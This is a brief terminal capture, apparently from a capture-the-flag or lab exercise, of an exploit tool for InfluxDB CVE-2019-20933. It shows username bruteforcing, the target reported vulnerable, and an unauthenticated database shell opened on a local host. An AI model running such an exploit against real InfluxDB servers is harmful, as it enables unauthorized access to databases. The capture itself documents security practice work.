 Ξ devzat/InfluxDB-Exploit-CVE-2019-20933 git:(master) ▶ python3 __main__.py
InfluxDB Exploit
- using CVE-2019-20933
Host (default: localhost):
Port (default: 8086):
Username <OR> path to username file (default: users.txt):
Bruteforcing usernames ...
[v] admin
Host vulnerable !!!
Databases:
1) devzat
2) _internal
.quit to exit
[admin@127.0.0.1] Database: devzat
Starting InfluxDB shell - .back to go back
[admin@127.0.0.1/devzat] $